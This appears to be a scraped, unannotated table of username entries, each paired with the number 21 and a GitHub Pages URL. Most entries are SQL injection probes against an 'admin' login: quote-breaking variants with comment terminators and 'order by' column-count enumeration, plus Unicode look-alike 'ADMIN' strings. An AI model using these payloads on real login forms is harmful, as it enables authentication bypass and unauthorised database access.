 1 7bmk 21 https://T13MK.github.io
2 ᴬᴰᴹᴵᴺ 21 https://t13mk.github.io/
3 ᴬᴰᴹᴵᴺ" 21 https://t13mk.github.io/
4 admin" 21 https://T13MK.github.io
5 admin";# 21 https://T13MK.github.io
6 admin");# 21 https://T13MK.github.io
7 admin"));# 21 https://T13MK.github.io
8 admin';# 21 https://T13MK.github.io
9 admin';# 21 https://T13MK.github.io
10 admin' ;# 21 https://T13MK.github.io
11 admin' order by 1;# 21 https://T13MK.github.io
12 admin' order by 2;# 21 https://T13MK.github.io
13 admin' order by 3;# 21 https://T13MK.github.io
14 admin' order by 4;# 21 https://T13MK.github.io
15 admin' order by 4;# 21 https://T13MK.github.io
16 admin' order by 4;# 21 https://T13MK.github.io